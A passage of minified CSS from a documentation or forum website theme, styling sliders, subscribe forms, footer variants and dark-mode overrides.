.item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget 